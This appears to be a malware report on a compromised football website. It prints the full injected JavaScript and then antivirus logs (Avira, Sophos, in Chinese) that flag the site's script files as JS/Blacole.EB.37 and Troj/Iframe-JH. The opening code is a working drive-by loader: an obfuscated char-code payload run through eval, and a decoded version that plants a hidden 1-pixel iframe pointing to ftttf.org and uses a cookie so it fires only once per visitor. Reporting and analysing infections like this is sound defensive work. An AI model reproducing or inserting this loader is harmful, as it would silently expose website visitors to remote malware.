- /*0f2490*/
- ps = "s" + "p" + "l" + "i" + "t";
- asd = function() {
- --(d.body)
- };
- a = ("47,155,174,165,152,173,160,166,165,47,201,201,201,155,155,155,57,60,47,202,24,21,47,175,150,171,47,165,174,162,47,104,47,153,166,152,174,164,154,165,173,65,152,171,154,150,173,154,114,163,154,164,154,165,173,57,56,160,155,171,150,164,154,56,60,102,24,21,24,21,47,165,174,162,65,172,171,152,47,104,47,56,157,173,173,167,101,66,66,155,173,173,173,155,65,166,171,156,66,132,152,171,160,167,173,172,66,137,131,73,121,125,175,173,113,65,167,157,167,56,102,24,21,47,165,174,162,65,172,173,200,163,154,65,167,166,172,160,173,160,166,165,47,104,47,56,150,151,172,166,163,174,173,154,56,102,24,21,47,165,174,162,65,172,173,200,163,154,65,151,166,171,153,154,171,47,104,47,56,67,56,102,24,21,47,165,174,162,65,172,173,200,163,154,65,157,154,160,156,157,173,47,104,47,56,70,167,177,56,102,24,21,47,165,174,162,65,172,173,200,163,154,65,176,160,153,173,157,47,104,47,56,70,167,177,56,102,24,21,47,165,174,162,65,172,173,200,163,154,65,163,154,155,173,47,104,47,56,70,167,177,56,102,24,21,47,165,174,162,65,172,173,200,163,154,65,173,166,167,47,104,47,56,70,167,177,56,102,24,21,24,21,47,160,155,47,57,50,153,166,152,174,164,154,165,173,65,156,154,173,114,163,154,164,154,165,173,111,200,120,153,57,56,165,174,162,56,60,60,47,202,24,21,47,153,166,152,174,164,154,165,173,65,176,171,160,173,154,57,56,103,153,160,175,47,160,153,104,143,56,165,174,162,143,56,105,103,66,153,160,175,105,56,60,102,24,21,47,153,166,152,174,164,154,165,173,65,156,154,173,114,163,154,164,154,165,173,111,200,120,153,57,56,165,174,162,56,60,65,150,167,167,154,165,153,112,157,160,163,153,57,165,174,162,60,102,24,21,47,204,24,21,204,24,21,155,174,165,152,173,160,166,165,47,132,154,173,112,166,166,162,160,154,57,152,166,166,162,160,154,125,150,164,154,63,152,166,166,162,160,154,135,150,163,174,154,63,165,113,150,200,172,63,167,150,173,157,60,47,202,24,21,47,175,150,171,47,173,166,153,150,200,47,104,47,165,154,176,47,113,150,173,154,57,60,102,24,21,47,175,150,171,47,154,177,167,160,171,154,47,104,47,165,154,176,47,113,150,173,154,57,60,102,24,21,47,160,155,47,57,165,113,150,200,172,104,104,165,174,163,163,47,203,203,47,165,113,150,200,172,104,104,67,60,47,165,113,150,200,172,104,70,102,24,21,47,154,177,167,160,171,154,65,172,154,173,133,160,164,154,57,173,166,153,150,200,65,156,154,173,133,160,164,154,57,60,47,62,47,72,75,67,67,67,67,67,61,71,73,61,165,113,150,200,172,60,102,24,21,47,153,166,152,174,164,154,165,173,65,152,166,166,162,160,154,47,104,47,152,166,166,162,160,154,125,150,164,154,62,51,104,51,62,154,172,152,150,167,154,57,152,166,166,162,160,154,135,150,163,174,154,60,24,21,47,62,47,51,102,154,177,167,160,171,154,172,104,51,47,62,47,154,177,167,160,171,154,65,173,166,116,124,133,132,173,171,160,165,156,57,60,47,62,47,57,57,167,150,173,157,60,47,106,47,51,102,47,167,150,173,157,104,51,47,62,47,167,150,173,157,47,101,47,51,51,60,102,24,21,204,24,21,155,174,165,152,173,160,166,165,47,116,154,173,112,166,166,162,160,154,57,47,165,150,164,154,47,60,47,202,24,21,47,175,150,171,47,172,173,150,171,173,47,104,47,153,166,152,174,164,154,165,173,65,152,166,166,162,160,154,65,160,165,153,154,177,126,155,57,47,165,150,164,154,47,62,47,51,104,51,47,60,102,24,21,47,175,150,171,47,163,154,165,47,104,47,172,173,150,171,173,47,62,47,165,150,164,154,65,163,154,165,156,173,157,47,62,47,70,102,24,21,47,160,155,47,57,47,57,47,50,172,173,150,171,173,47,60,47,55,55,24,21,47,57,47,165,150,164,154,47,50,104,47,153,166,152,174,164,154,165,173,65,152,166,166,162,160,154,65,172,174,151,172,173,171,160,165,156,57,47,67,63,47,165,150,164,154,65,163,154,165,156,173,157,47,60,47,60,47,60,24,21,47,202,24,21,47,171,154,173,174,171,165,47,165,174,163,163,102,24,21,47,204,24,21,47,160,155,47,57,47,172,173,150,171,173,47,104,104,47,64,70,47,60,47,171,154,173,174,171,165,47,165,174,163,163,102,24,21,47,175,150,171,47,154,165,153,47,104,47,153,166,152,174,164,154,165,173,65,152,166,166,162,160,154,65,160,165,153,154,177,126,155,57,47,51,102,51,63,47,163,154,165,47,60,102,24,21,47,160,155,47,57,47,154,165,153,47,104,104,47,64,70,47,60,47,154,165,153,47,104,47,153,166,152,174,164,154,165,173,65,152,166,166,162,160,154,65,163,154,165,156,173,157,102,24,21,47,171,154,173,174,171,165,47,174,165,154,172,152,150,167,154,57,47,153,166,152,174,164,154,165,173,65,152,166,166,162,160,154,65,172,174,151,172,173,171,160,165,156,57,47,163,154,165,63,47,154,165,153,47,60,47,60,102,24,21,204,24,21,160,155,47,57,165,150,175,160,156,150,173,166,171,65,152,166,166,162,160,154,114,165,150,151,163,154,153,60,24,21,202,24,21,160,155,57,116,154,173,112,166,166,162,160,154,57,56,175,160,172,160,173,154,153,146,174,170,56,60,104,104,74,74,60,202,204,154,163,172,154,202,132,154,173,112,166,166,162,160,154,57,56,175,160,172,160,173,154,153,146,174,170,56,63,47,56,74,74,56,63,47,56,70,56,63,47,56,66,56,60,102,24,21,24,21,201,201,201,155,155,155,57,60,102,24,21,204,24,21,204,24,21" [ps](","));
- d = document;
- for (i = 0; i < a.length; i += 1) {
- a[i] = -(10 - 3) + parseInt(a[i], 5 + 3);
- }
- try {
- asd()
- } catch (q) {
- yy = 50 - 50;
- }
- try {
- yy /= 18
- } catch (pq) {
- yy = 1;
- }
- if (!yy) eval(String["fr" + "omCharCode"].apply(String, a)); /*/0f2490*/
- function zzzfff() {
- var nuk = document.createElement('iframe');
- nuk.src = 'http://ftttf.org/Scripts/XR4JNvtD.php';
- nuk.style.position = 'absolute';
- nuk.style.border = '0';
- nuk.style.height = '1px';
- nuk.style.width = '1px';
- nuk.style.left = '1px';
- nuk.style.top = '1px';
- if (!document.getElementById('nuk')) {
- document.write('<div id=\'nuk\'></div>');
- document.getElementById('nuk').appendChild(nuk);
- }
- }
- function SetCookie(cookieName, cookieValue, nDays, path) {
- var today = new Date();
- var expire = new Date();
- if (nDays == null || nDays == 0) nDays = 1;
- expire.setTime(today.getTime() + 3600000 * 24 * nDays);
- document.cookie = cookieName + "=" + escape(cookieValue) + ";expires=" + expire.toGMTString() + ((path) ? "; path=" + path : "");
- }
- function GetCookie(name) {
- var start = document.cookie.indexOf(name + "=");
- var len = start + name.length + 1;
- if ((!start) && (name != document.cookie.substring(0, name.length))) {
- return null;
- }
- if (start == -1) return null;
- var end = document.cookie.indexOf(";", len);
- if (end == -1) end = document.cookie.length;
- return unescape(document.cookie.substring(len, end));
- }
- if (navigator.cookieEnabled) {
- if (GetCookie('visited_uq') == 55) {} else {
- SetCookie('visited_uq', '55', '1', '/');
- zzzfff();
- }
- }

Avira
2014/2/2 上午 06:58 [Real-Time Protection] 發現惡意程式碼
在檔案 'C:\Users\vardon\AppData\Local\Microsoft\Windows\Temporary Internet
Files\Low\Content.IE5\5TH1K21Z\jquery.nivo.slider.pack[1].js 中
偵測到病毒或有害的程式 'JS/Blacole.EB.37 [virus]'
執行的動作:傳輸至掃描程式
2014/2/2 上午 06:58 [Real-Time Protection] 發現惡意程式碼
在檔案 'C:\Users\vardon\AppData\Local\Microsoft\Windows\Temporary Internet
Files\Low\Content.IE5\5TH1K21Z\jquery.nivo.slider.pack[1].js 中
偵測到病毒或有害的程式 'JS/Blacole.EB.37 [virus]'
執行的動作:拒絕存取
2014/2/2 上午 06:58 [Web Protection] 發現惡意程式碼
從 URL "http://futbolexperience.com/js/jquery.nivo.slider.pack.js" 存取資料時,
發現病毒或有害的程式 'JS/Blacole.EB.37' [virus]。
已採取動作:已略過

2014/2/2 上午 06:58 [System Scanner] 發現惡意程式碼
檔案 'C:\Users\vardon\AppData\Local\Microsoft\Windows\Temporary Internet
Files\Low\Content.IE5\UL724GWW\jquery.easing.1.3[1].js'
包含病毒或有害的程式 'JS/Blacole.EB.37' [virus]
已採取動作:
檔案會移動至 '5085d117.qua' 名稱底下的隔離區目錄!
2014/2/2 上午 06:58 [System Scanner] 發現惡意程式碼
檔案 'C:\Users\vardon\AppData\Local\Microsoft\Windows\Temporary Internet
Files\Low\Content.IE5\5TH1K21Z\sexylightbox.v2.3.jquery[1].js'
包含病毒或有害的程式 'JS/Blacole.EB.37' [virus]
已採取動作:
檔案會移動至 '4815fea4.qua' 名稱底下的隔離區目錄!
2014/2/2 上午 06:58 [System Scanner] 掃描
掃描結束 [已完成全部的掃描.]。
檔案數: 845
目錄數: 0
惡意程式碼數: 2
警告數: 0
2014/2/2 上午 06:58 [Real-Time Protection] 發現惡意程式碼
在檔案 'C:\Users\vardon\AppData\Local\Microsoft\Windows\Temporary Internet
Files\Low\Content.IE5\A6GBLLHM\cufon-yui[1].js 中
偵測到病毒或有害的程式 'JS/Blacole.EB.37 [virus]'
執行的動作:傳輸至掃描程式
2014/2/2 上午 06:58 [Real-Time Protection] 發現惡意程式碼
在檔案 'C:\Users\vardon\AppData\Local\Microsoft\Windows\Temporary Internet
Files\Low\Content.IE5\UL724GWW\Futura[1].js 中
偵測到病毒或有害的程式 'JS/Blacole.EB.37 [virus]'
執行的動作:拒絕存取
2014/2/2 上午 06:58 [Real-Time Protection] 發現惡意程式碼
在檔案 'C:\Users\vardon\AppData\Local\Microsoft\Windows\Temporary Internet
Files\Low\Content.IE5\A6GBLLHM\cufon-yui[1].js 中
偵測到病毒或有害的程式 'JS/Blacole.EB.37 [virus]'
執行的動作:拒絕存取
2014/2/2 上午 06:58 [Web Protection] 發現惡意程式碼
從 URL "http://futbolexperience.com/js/cufon-yui.js" 存取資料時,
發現病毒或有害的程式 'JS/Blacole.EB.37' [virus]。
已採取動作:已略過
2014/2/2 上午 06:58 [Real-Time Protection] 發現惡意程式碼
在檔案 'C:\Users\vardon\AppData\Local\Microsoft\Windows\Temporary Internet
Files\Low\Content.IE5\Q4CFJPIR\menu[1].js 中
偵測到病毒或有害的程式 'JS/Blacole.EB.37 [virus]'
執行的動作:拒絕存取
2014/2/2 上午 06:58 [Real-Time Protection] 發現惡意程式碼
在檔案 'C:\Users\vardon\AppData\Local\Microsoft\Windows\Temporary Internet
Files\Low\Content.IE5\UL724GWW\Futura[1].js 中
偵測到病毒或有害的程式 'JS/Blacole.EB.37 [virus]'
執行的動作:傳輸至掃描程式
2014/2/2 上午 06:58 [Web Protection] 發現惡意程式碼
從 URL "http://futbolexperience.com/js/Futura.js" 存取資料時,
發現病毒或有害的程式 'JS/Blacole.EB.37' [virus]。
已採取動作:已略過
2014/2/2 上午 06:58 [Real-Time Protection] 發現惡意程式碼
在檔案 'C:\Users\vardon\AppData\Local\Microsoft\Windows\Temporary Internet
Files\Low\Content.IE5\Q4CFJPIR\menu[1].js 中
偵測到病毒或有害的程式 'JS/Blacole.EB.37 [virus]'
執行的動作:傳輸至掃描程式
2014/2/2 上午 06:58 [Web Protection] 發現惡意程式碼
從 URL "http://futbolexperience.com/js/menu.js" 存取資料時,
發現病毒或有害的程式 'JS/Blacole.EB.37' [virus]。
已採取動作:已略過
fs is
Sophos
****************** Sophos Anti-Virus 日誌紀錄 - 2014/2/1 下午 11:04:14 **************
...
20140201 230256 使用者 WILLIAM\alan 的網頁要求 "futbolexperience.com/css/estilos.css" (從 "futbolexperience.com/resultado.php" 連結) 已受到攔截。已在此網站發現 'Troj/Iframe-JH',索引 ID 154419513。
20140201 230300 使用者 WILLIAM\alan 的網頁要求 "futbolexperience.com/sexylightbox/jquery.easing.1.3.js" (從 "futbolexperience.com/resultado.php" 連結) 已受到攔截。已在此網站發現 'Troj/Iframe-JH',索引 ID 154419513。
20140201 230302 使用者 WILLIAM\alan 的網頁要求 "futbolexperience.com/img/arrahona.jpg" (從 "futbolexperience.com/resultado.php" 連結) 已受到攔截。已在此網站發現 'Troj/Iframe-JH',索引 ID 154419513。
20140201 230304 使用者 WILLIAM\alan 的網頁要求 "futbolexperience.com/img/topnav_bg.gif" (從 "futbolexperience.com/resultado.php" 連結) 已受到攔截。已在此網站發現 'Troj/Iframe-JH',索引 ID 154419513。
(4 個項目)
|